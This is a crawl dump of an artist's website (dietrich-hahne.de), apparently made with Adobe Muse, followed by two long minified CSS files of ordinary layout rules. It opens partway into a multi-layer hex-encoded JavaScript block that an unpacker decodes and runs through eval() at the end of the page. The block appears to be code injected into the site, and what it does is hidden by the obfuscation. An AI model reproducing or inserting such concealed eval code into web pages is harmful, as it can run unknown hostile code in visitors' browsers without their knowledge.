B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x6A\x5C\x70\x5C\x57\x5C\x4B\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x63\x5C\x70\x5C\x78\x5C\x6B\x5C\x69\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x62\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x64\x5C\x70\x5C\x45\x5C\x4B\x5C\x48\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x6B\x5C\x70\x5C\x45\x5C\x31\x64\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x78\x5C\x70\x5C\x45\x5C\x4B\x5C\x45\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x62\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x67\x5C\x70\x5C\x78\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x68\x5C\x62\x5C\x70\x5C\x78\x5C\x69\x5C\x69\x5C\x70\x5C\x50\x5C\x4F\x5C\x49\x5C\x4D\x5C\x4E\x5C\x4E\x5C\x31\x68\x5C\x4D\x5C\x52\x5C\x70\x5C\x4F\x5C\x4E\x5C\x42\x5C\x45\x5C\x49\x5C\x31\x36\x5C\x4C\x5C\x48\x5C\x42\x5C\x49\x5C\x31\x61\x5C\x45\x5C\x4E\x5C\x70\x5C\x45\x5C\x5A\x5C\x70\x5C\x4F\x5C\x4D\x5C\x4C\x5C\x50\x5C\x4D\x5C\x4E\x5C\x42\x5C\x70\x5C\x4C\x5C\x70\x5C\x78\x5C\x6B\x5C\x68\x5C\x70\x5C\x4A\x5C\x53\x5C\x70\x5C\x78\x5C\x63\x5C\x31\x32\x5C\x70\x5C\x78\x5C\x69\x5C\x64\x5C\x70\x5C\x78\x5C\x63\x5C\x31\x35\x5C\x70\x5C\x57\x5C\x70\x5C\x31\x6A\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x39\x5C\x6B\x5C\x70\x5C\x50\x5C\x42\x5C\x48\x5C\x31\x36\x5C\x4C\x5C\x48\x5C\x42\x5C\x49\x5C\x31\x61\x5C\x45\x5C\x4E\x5C\x70\x5C\x78\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x4A\x5C\x31\x69\x5C\x70\x5C\x49\x5C\x42\x5C\x48\x5C\x57\x5C\x49\x5C\x4C\x5C\x70\x5C\x4D\x5C\x39\x5C\x70\x5C\x44\x5C\x6A\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x42\x5C\x78\x5C\x63\x5C\x4A\x5C\x70\x5C\x78\x5C\x69\x5C\x31\x37\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x52\x5C\x4E\x5C\x45\x5C\x4F\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x39\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x4A\x22\x2C\x22\x5C\x31\x38\x22\x5D\x3B\x31\x73\x28\x31\x31\x28\x31\x33\x2C\x31\x72\x2C\x46\x2C\x58\x2C\x55\x2C\x31\x65\x29\x7B\x55\x3D\x31\x31\x28\x46\x29\x7B\x31\x34\x20\x46\x7D\x3B\x31\x67\x28\x21\x47\x5B\x35\x5D\x5B\x47\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x75\x29\x29\x7B\x31\x66\x28\x46\x2D\x2D\x29\x7B\x31\x65\x5B\x46\x5D\x3D\x58\x5B\x46\x5D\x7C\x7C\x46\x7D\x3B\x58\x3D\x5B\x31\x31\x28\x55\x29\x7B\x31\x34\x20\x31\x65\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x31\x28\x29\x7B\x31\x34\x20\x47\x5B\x36\x5D\x7D\x3B\x46\x3D\x31\x7D\x3B\x31\x66\x28\x46\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x46\x5D\x29\x7B\x31\x33\x3D\x31\x33\x5B\x47\x5B\x34\x5D\x5D\x28\x31\x6C\x20\x31\x6D\x28\x47\x5B\x37\x5D\x2B\x55\x28\x46\x29\x2B\x47\x5B\x37\x5D\x2C\x47\x5B\x38\x5D\x29\x2C\x58\x5B\x46\x5D\x29\x7D\x7D\x3B\x31\x34\x20\x31\x33\x7D\x28\x47\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x47\x5B\x33\x5D\x5B\x47\x5B\x32\x5D\x5D\x28\x47\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x33\x35\x7C\x78\x32\x32\x7C\x78\x33\x36\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x38\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x35\x7C\x78\x32\x31\x7C\x78\x35\x46\x7C\x78\x36\x31\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x33\x7C\x5F\x30\x78\x31\x38\x33\x31\x7C\x78\x37\x34\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x33\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x78\x32\x44\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x35\x7C\x78\x36\x34\x7C\x78\x37\x35\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x36\x36\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x31\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x36\x7C\x78\x36\x37\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x38\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x36\x7C\x77\x68\x69\x6C\x65\x7C\x69\x66\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x36\x44\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x78\x37\x31\x7C\x33\x32\x38\x7C\x78\x37\x39\x7C\x5F\x30\x78\x34\x32\x37\x33\x78\x32\x7C\x65\x76\x61\x6C\x7C\x78\x35\x33\x7C\x53\x74\x72\x69\x6E\x67","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x2a95x1,_0x2a95x2,_0x2a95x3,_0x2a95x4,_0x2a95x5,_0x2a95x6){_0x2a95x5= function(_0x2a95x3){return (_0x2a95x3< _0x2a95x2?_0x49d8[4]:_0x2a95x5(parseInt(_0x2a95x3/ _0x2a95x2)))+ ((_0x2a95x3= _0x2a95x3% _0x2a95x2)> 35?String[_0x49d8[5]](_0x2a95x3+ 29):_0x2a95x3.toString(36))};if(!_0x49d8[4][_0x49d8[6]](/^/,String)){while(_0x2a95x3--){_0x2a95x6[_0x2a95x5(_0x2a95x3)]= _0x2a95x4[_0x2a95x3]|| _0x2a95x5(_0x2a95x3)};_0x2a95x4= [function(_0x2a95x5){return _0x2a95x6[_0x2a95x5]}];_0x2a95x5= function(){return _0x49d8[7]};_0x2a95x3= 1};while(_0x2a95x3--){if(_0x2a95x4[_0x2a95x3]){_0x2a95x1= _0x2a95x1[_0x49d8[6]]( new RegExp(_0x49d8[8]+ _0x2a95x5(_0x2a95x3)+ _0x49d8[8],_0x49d8[9]),_0x2a95x4[_0x2a95x3])}};return _0x2a95x1}(_0x49d8[0],62,93,_0x49d8[3][_0x49d8[2]](_0x49d8[1]),0,{}));
});


</script>


   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dietrich-hahne.de/css/master_4.css?crc=3880764233
body_size: 1299
content:
.AccordionPanelTab{cursor:pointer;}#u34511{-pie-background:rgba(0,0,0,0.19);}#u34206,#u34287,#u34220,#u34205{border-color:transparent;background-color:transparent;border-width:0px;}@media (min-width: 1001px), print{#u34512{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dietrich-hahne-texte2.jpg?crc=434841318") no-repeat right top;background-size:cover;}#u34511{background-color:#CECECE;background-color:rgba(0,0,0,0.19);}#u34209-3{border-width:0px;background-color:transparent;text-align:left;font-size:1px;line-height:0px;}#u34209-3:active p{font-size:1px;line-height:0;}#u34212-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34212-2{padding-right:5px;padding-left:30px;}#u34214-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34214-2{padding-right:5px;padding-left:30px;}#u34211-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34211-2{padding-right:5px;padding-left:30px;}#u34213-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34212-4.MuseLinkActive p,#u34214-4.MuseLinkActive p,#u34211-4.MuseLinkActive p,#u34213-4.MuseLinkActive p{color:#CECECE;visibility:inherit;line-height:2.69;}#u34213-2{padding-right:5px;padding-left:30px;}#accordionu34207,#u34208,#u34210,#u34224{border-width:0px;background-color:transparent;}#u34226{background-color:#FFFFFF;}#u34224:hover #u34226{opacity:0.67;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=67)";filter:alpha(opacity=67);}#u34225{background-color:#FFFFFF;}#u34224:hover #u34225{opacity:0.67;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=67)";filter:alpha(opacity=67);}#u34227{background-color:#FFFFFF;}#u34224:hover #u34227{opacity:0.67;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=67)";filter:alpha(opacity=67);}#u34224.PamphletThumbSelected #u34226,#u34224.PamphletThumbSelected #u34225,#u34224.PamphletThumbSelected #u34227{opacity:0.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";filter:alpha(opacity=65);}.fixed2{border-width:0px;border-color:#000000;background-color:transparent;}#u34244{background-color:#CECECE;background-color:rgba(0,0,0,0.19);-pie-background:rgba(0,0,0,0.19);}#u34233-5{background-color:transparent;direction:ltr;writing-mode:tb-rl;-webkit-direction:ltr;-webkit-writing-mode:vertical-rl;text-align:right;}.back{border-width:0px;border-color:#000000;background-color:#000000;}#u34233{font-size:1px;line-height:0px;}#u34234{writing-mode:lr-tb;-webkit-writing-mode:horizontal-tb;}#u34243-3{border-width:0px;background-color:transparent;text-align:left;font-size:1px;line-height:0px;}#u34243-3:active p,#u34243-3:active span{font-size:1px;line-height:0;}#u34242-4{border-width:0px;line-height:30px;text-align:right;font-size:11px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34242-2{padding-right:20px;}#u34241-4{border-width:0px;line-height:30px;text-align:right;font-size:11px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34224.PamphletThumbSelected,#u34242-4.MuseLinkActive,#u34241-4.MuseLinkActive{background-color:transparent;}#u34241-2{padding-right:20px;}#u34240,.pl,#u34238{border-width:0px;border-color:transparent;background-color:transparent;}#u34239-4{border-width:0px;text-align:right;color:#FFFFFF;line-height:30px;font-size:11px;letter-spacing:1px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34239-2{padding-right:20px;}#u34230,#accordionu34235,#u34236,#u34237,#u34248{border-width:0px;background-color:transparent;}#u34249-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34248.PamphletThumbSelected #u34249-4 p{line-height:2.69;text-align:left;}#u34249-2{padding-right:5px;padding-left:30px;}#u34250{border-width:0px;background-color:transparent;}#u34251-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34251-2{padding-right:5px;padding-left:30px;}#u34262{background-color:#CECECE;background-color:rgba(0,0,0,0.19);-pie-background:rgba(0,0,0,0.19);}#u34263-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34263-2{padding-right:5px;padding-left:30px;}#u34260-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34260-2{padding-right:5px;padding-left:30px;}#u34261-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34261-2{padding-right:5px;padding-left:30px;}#u34264-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34264-2{padding-right:5px;padding-left:30px;}#u34255,#u34259,#u34256{border-width:0px;background-color:transparent;}#u34257{background-color:#CECECE;background-color:rgba(0,0,0,0.19);-pie-background:rgba(0,0,0,0.19);}#u34258-2{padding-right:5px;padding-left:30px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u34258-4,#u34245-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34245-2{padding-right:5px;padding-left:30px;}#u34232-4{background-color:transparent;line-height:48px;text-align:left;font-size:18px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34242-4.MuseLinkActive p,#u34242-4.MuseLinkActive span,#u34241-4.MuseLinkActive p,#u34241-4.MuseLinkActive span,#u34250.PamphletThumbSelected #u34251-4 p,#u34263-4.MuseLinkActive p,#u34260-4.MuseLinkActive p,#u34261-4.MuseLinkActive p,#u34264-4.MuseLinkActive p,#u34245-4.MuseLinkActive p,#u34232-4.MuseLinkActive p{line-height:2.69;}#u34232-2{padding-right:5px;padding-left:30px;}}@media (max-width: 1000px){#accordionu34265{background-color:#CECECE;background-color:rgba(0,0,0,0.19);-pie-background:rgba(0,0,0,0.19);}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u34267-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;}#u34267-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u34267-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u34267-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u34267-2{line-height:1px;font-size:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u34268{border-width:0px;border-color:transparent;background-color:transparent;}#u34266,#u34269{background-color:transparent;}#buttonu34270{border-width:0px;background-color:transparent;}#u34271-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34283{border-width:0px;background-color:transparent;}#u34284-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34281{border-width:0px;background-color:transparent;}#u34282-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34279{border-width:0px;background-color:transparent;}#u34280-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34275{border-width:0px;background-color:transparent;}#u34276-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34285{border-width:0px;background-color:transparent;}#u34286-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34277{border-width:0px;background-color:transparent;}#u34278-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:22px;font-size:18px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#buttonu34272{border-width:0px;background-color:transparent;}#u34274-8{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;line-height:16px;font-weight:300;}#u34274-6{font-size:13px;color:#FFFFFF;font-family:'__HK Concentrate Pro_5';}#u34273-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;color:#FFFFFF;line-height:16px;font-size:13px;font-family:'__HK Concentrate Pro_5';font-weight:300;}#u34510{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/dietrich_hahne_tetxpadkor.jpg?crc=93388514") no-repeat left top;background-size:cover;}#u34215{border-width:0px;border-color:transparent;background-color:#000000;}#u34511{background-color:#CECECE;background-color:rgba(0,0,0,0.19);}#buttonu34216{border-color:#EDEDED;border-radius:38px;}#u34267-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u34219{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u34218{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u34217{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}}

--- FILE ---
content_type: text/css
request_url: https://www.dietrich-hahne.de/css/schattenquartett.css?crc=4186328506
body_size: 2713
content:
.version.schattenquartett{color:#0000F9;background-color:#864DBA;}@font-face{font-family:'__HK Concentrate Pro_5';src:url('../fonts/hkconcentratepro-lightrounded.eot');src:local('☺'), url('../fonts/hkconcentratepro-lightrounded.woff') format('woff');font-weight:300;font-style:normal;}#page{margin-left:auto;margin-right:auto;width:100%;border-color:#000000;min-height:440px;z-index:1;background-color:transparent;background-image:none;border-width:0px;}#u34206{top:-104px;left:39px;width:50px;position:fixed;min-height:88px;}#u34287{top:-60px;left:105px;width:40px;position:fixed;min-height:40px;}#u34220{top:-50px;left:161px;width:30px;position:fixed;min-height:30px;}#u34511{top:0px;height:1502px;z-index:3;position:fixed;}#u34205{top:-55px;left:263px;width:30px;position:fixed;min-height:30px;}#pu38972{z-index:23;}#u38972{width:300px;position:relative;border-color:#FFFFFF;border-style:solid;z-index:23;background-color:transparent;min-height:35px;border-width:1px;}#buttonu38973{position:relative;border-color:#787878;height:37px;z-index:24;background-color:transparent;}#buttonu38973:hover{margin-bottom:0px;height:37px;min-height:0px;}#buttonu38973.ButtonSelected{margin-bottom:0px;height:37px;min-height:0px;}#u38976{margin-right:-10000px;opacity:0.38;position:relative;filter:alpha(opacity=38);height:37px;z-index:25;width:100%;background-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=38)";}#buttonu38973:hover #u38976{width:100%;height:37px;min-height:0px;margin:0px -10000px 0px 0%;}#buttonu38973.ButtonSelected #u38976{width:100%;height:37px;min-height:0px;margin:0px -10000px 0px 0%;}#u38977-4{text-align:center;line-height:19px;font-weight:300;margin-right:-10000px;background-color:transparent;font-size:16px;margin-top:9px;width:69px;letter-spacing:1px;z-index:26;color:#FFFFFF;position:relative;min-height:20px;font-family:'__HK Concentrate Pro_5';}#buttonu38973:hover #u38977-4{width:69px;padding-top:0px;padding-bottom:0px;min-height:20px;margin:9px -10000px 0px 0px;}#buttonu38973.ButtonSelected #u38977-4{width:69px;padding-top:0px;padding-bottom:0px;min-height:20px;margin:9px -10000px 0px 0px;}#buttonu38973:hover #u38977-4 p{visibility:inherit;color:#FFFFFF;}#buttonu38973.ButtonSelected #u38977-4 p{visibility:inherit;color:#FFFFFF;}#u38974{margin-top:9px;z-index:30;width:20px;position:relative;margin-right:-10000px;background-color:transparent;}#buttonu38973:hover #u38974{width:20px;min-height:0px;margin:9px -10000px 0px 0px;}#buttonu38973.ButtonSelected #u38974{width:20px;min-height:0px;margin:9px -10000px 0px 0px;}#u38975{display:block;z-index:31;}#u38268-19{text-align:justify;line-height:18px;background-color:transparent;font-size:15px;font-weight:300;font-family:'__HK Concentrate Pro_5';z-index:4;color:#FFFFFF;position:relative;}.html{background-color:#000000;}body{position:relative;}@media (min-width: 1001px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#pu34512{z-index:2;height:0px;padding-bottom:1637px;margin-bottom:-566px;margin-right:-10000px;margin-top:-104px;width:100%;}#u34512{z-index:2;height:1533px;position:fixed;top:0px;}#u34512-bw{z-index:2;}#u34511{left:0px;width:50%;}#accordionu34207{z-index:32;width:154px;position:fixed;bottom:0px;right:0px;}#u34208{z-index:33;width:154px;position:relative;}#u34209-3{z-index:34;width:154px;min-height:1px;position:relative;}#u34209-3:active{padding-top:0px;padding-bottom:0px;min-height:1px;width:154px;margin:0px;}#u34209-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:1px;width:154px;margin:0px;}#u34210{z-index:37;width:154px;padding-bottom:25.049999999999955px;position:relative;}#u34212-4{z-index:38;min-height:48px;position:relative;width:90.26%;}#u34214-4{z-index:42;min-height:48px;position:relative;width:90.26%;}#u34211-4{z-index:46;min-height:48px;position:relative;width:90.26%;}#u34212-4.MuseLinkActive,#u34214-4.MuseLinkActive,#u34211-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:90.26%;margin:0px 0px 0px 0%;}#u34213-4{z-index:50;min-height:48px;margin-top:1px;position:relative;width:90.26%;}#u34213-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:48px;width:90.26%;margin:1px 0px 0px 0%;}#u34206{z-index:54;}#u34287{z-index:55;}#u34220{z-index:56;}#u34205{z-index:57;}#pamphletu34221{z-index:58;position:fixed;top:-2px;right:0px;width:50%;}#u34223{z-index:59;padding-bottom:49px;position:relative;margin-right:-10000px;margin-top:9px;left:455px;width:13.82%;}#u34224{padding-top:12px;padding-bottom:10px;position:fixed;top:8px;right:19px;width:6.91%;}#u34224.PamphletThumbSelected{min-height:0px;width:6.91%;margin:0px;}#u34226{z-index:61;width:41px;height:2px;position:relative;margin-left:19.74%;}#u34224:hover #u34226{width:41px;height:2px;min-height:0px;margin:0px 0px 0px 19.736842105263158%;}#u34224.PamphletThumbSelected #u34226{width:41px;height:2px;min-height:0px;margin:0px 0px 0px 19.736842105263158%;}#u34225{z-index:63;width:41px;height:2px;margin-top:10px;position:relative;margin-left:19.74%;}#u34224:hover #u34225{width:41px;height:2px;min-height:0px;margin:10px 0px 0px 19.736842105263158%;}#u34224.PamphletThumbSelected #u34225{width:41px;height:2px;min-height:0px;margin:10px 0px 0px 19.736842105263158%;}#u34227{z-index:62;width:41px;height:2px;margin-top:11px;position:relative;margin-left:19.74%;}#u34224:hover #u34227{width:41px;height:2px;min-height:0px;margin:11px 0px 0px 19.736842105263158%;}#u34224.PamphletThumbSelected #u34227{width:41px;height:2px;min-height:0px;margin:11px 0px 0px 19.736842105263158%;}#u34230{position:absolute;width:100%;margin-left:0%;left:0px;}#u34230popup{z-index:64;height:502px;margin-right:-10000px;width:100%;margin-left:0%;}#u34231{z-index:65;margin-right:-10000px;position:relative;width:100%;margin-left:0%;left:0px;}#u34244{z-index:66;padding-bottom:90px;position:relative;margin-right:-10000px;margin-top:2px;width:50%;left:50%;}#u34233-5{z-index:67;width:251px;height:398px;position:relative;margin-right:-10000px;margin-top:12px;margin-left:100%;left:-251px;}#u34234{height:79px;width:250px;}#accordionu34235{z-index:72;width:250px;}#u34236{z-index:73;width:250px;position:relative;}#u34243-3{z-index:74;width:250px;min-height:1px;position:relative;}#u34243-3:active{padding-top:0px;padding-bottom:0px;min-height:1px;width:250px;margin:0px;}#u34243-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:1px;width:250px;margin:0px;}#u34237{z-index:77;width:250px;padding-bottom:18px;position:relative;}#u34240{z-index:78;width:180px;position:relative;margin-right:-10000px;left:70px;}#u34242-4{z-index:79;width:92px;min-height:25px;position:relative;margin-right:-10000px;}#u34242-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:25px;width:92px;margin:0px -10000px 0px 0px;}#u34241-4{z-index:83;width:88px;min-height:27px;position:relative;margin-right:-10000px;left:92px;}#u34241-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:27px;width:88px;margin:0px -10000px 0px 0px;}#u34238{z-index:87;width:178px;position:relative;margin-right:-10000px;margin-top:30px;left:70px;}#u34239-4{z-index:88;width:178px;min-height:27px;position:relative;margin-right:-10000px;}#pamphletu34246{z-index:93;position:relative;margin-right:-10000px;margin-top:1px;width:100%;}#u34247{z-index:94;position:relative;margin-right:-10000px;margin-top:123px;width:50.19%;left:49.82%;}#u34248{position:absolute;padding-bottom:1px;width:100%;}#u34249-4{z-index:96;min-height:48px;position:relative;margin-right:-10000px;width:99.64%;left:0.37%;}#u34248.PamphletThumbSelected #u34249-4{padding-top:0px;padding-bottom:0px;min-height:48px;width:99.64%;margin:0px -10000px 0px 0%;}#u34248popup{height:49px;width:100%;}#u34250{position:absolute;width:100%;}#u34248.PamphletThumbSelected,#u34250.PamphletThumbSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u34251-4{z-index:101;min-height:37px;position:relative;margin-right:-10000px;margin-top:11px;width:100%;}#u34250.PamphletThumbSelected #u34251-4{padding-top:0px;padding-bottom:0px;min-height:37px;width:100%;margin:11px -10000px 0px 